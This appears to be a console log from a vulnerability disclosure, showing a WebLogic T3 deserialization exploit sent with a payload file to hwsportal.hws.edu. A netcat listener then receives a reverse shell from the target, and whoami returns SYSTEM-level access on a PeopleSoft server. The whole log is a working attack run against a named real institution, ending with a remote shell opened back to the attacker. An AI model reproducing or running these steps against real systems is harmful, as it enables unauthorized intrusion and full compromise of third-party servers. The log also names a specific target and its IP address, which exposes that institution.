 D:\WebSecurity\tools\java rce\iswin>
D:\WebSecurity\tools\java rce\iswin>weblogic.py hwsportal.hws.edu 80 payloadsfin
al2.bin
connecting to hwsportal.hws.edu port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:12.1.3.0.0.false
AS:2048
HL:19
MS:10000000
"
sending payload...
D:\WebSecurity\tools\java rce\iswin>
C:\Users\Administrator>
C:\Users\Administrator>nc -vv -l -p 8002
正在监听[任何一个(多个)] 8002 ...
连接到 [192.168.0.102] 来自 nat.hws.edu [64.89.144.100] 52940
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
e:\psoft\webserv\peoplesoft>whoami
whoami
nt authority\system
e:\psoft\webserv\peoplesoft>
IP地址/域名
hwsportal.hws.edu
序
域名
主页
ASP
PHP
登录
后台
摄像头
自定义
主机IP信息
64.89.145.213[美国 加州]
www.wooyun.org